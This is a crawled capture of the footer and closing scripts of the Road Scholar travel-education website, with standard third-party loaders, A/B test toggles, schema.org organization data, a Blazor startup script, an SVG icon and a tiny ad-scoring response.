                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8301"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.roadscholar.org/Themes/RoadScholar/assets/fonts/icons/GroupIconBlueLagoon.svg
body_size: 217
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32">
  <defs>
    <style>
      .cls-1, .cls-2 {
        fill: #006f90;
        stroke-width: 0px;
      }

      .cls-2 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-2" d="M21.8,11.1h0s0,0,0,0c0,0,0,0,0,0ZM25.5,2c-2,0-3.7,1.6-3.7,3.6s1.6,3.6,3.7,3.6,3.7-1.6,3.7-3.6-1.6-3.6-3.7-3.6Z"/>
  <path class="cls-2" d="M6.5,2c-2,0-3.7,1.6-3.7,3.6s1.6,3.6,3.7,3.6,3.7-1.6,3.7-3.6-1.6-3.6-3.7-3.6ZM10.2,11.1s0,0,0,0c0,0,0,0,0,0h0Z"/>
  <path class="cls-2" d="M10.2,22.4v6.4c0,1.2-1,2.2-2.2,2.2h-2.9c-1.2,0-2.2-1-2.2-2.2v-6.8h0c-1,0-1.8-.8-1.8-1.8v-7.3c0-1,.8-1.8,1.8-1.8h6.3c0,.3-.1.6-.1.9v8c0,1,.5,1.8,1.2,2.4Z"/>
  <path class="cls-2" d="M22,20c0,.4,0,.7-.3,1,0,.1-.2.3-.3.4,0,0-.1.1-.2.2,0,0-.2.1-.2.1-.3.2-.6.3-1,.3h0v7.6c0,1.3-1.1,2.4-2.4,2.4h-3.1c-1.3,0-2.4-1.1-2.4-2.4v-7.6h0c-.3,0-.7,0-1-.3,0,0-.2,0-.2-.1,0,0-.1,0-.2-.2-.4-.4-.6-.9-.6-1.4v-8c0,0,0-.1,0-.2,0,0,0,0,0-.1,0-.2,0-.3.1-.4,0,0,0,0,0,0,0,0,0,0,0,0,.3-.6,1-1.1,1.8-1.1h8c.8,0,1.4.4,1.8,1.1,0,0,0,0,0,0,0,0,0,0,0,0,0,.1.1.3.1.4,0,0,0,0,0,.1,0,0,0,.1,0,.2v8Z"/>
  <path class="cls-2" d="M31,12.9v7.3c0,1-.8,1.8-1.8,1.8h0v6.8c0,1.2-1,2.2-2.2,2.2h-2.9c-1.2,0-2.2-1-2.2-2.2v-6.4c.7-.5,1.2-1.4,1.2-2.4v-8c0-.3,0-.6-.1-.9h6.3c1,0,1.8.8,1.8,1.8Z"/>
  <circle class="cls-1" cx="16" cy="4" r="4"/>
</svg>

--- FILE ---
content_type: application/javascript;charset=iso-8859-1
request_url: https://aa.agkn.com/adscores/g.js?sid=9212306938&cv1=fbf7b508-5188-4050-b049-d88458b7eddc
body_size: -37
content:
neustar_response("161");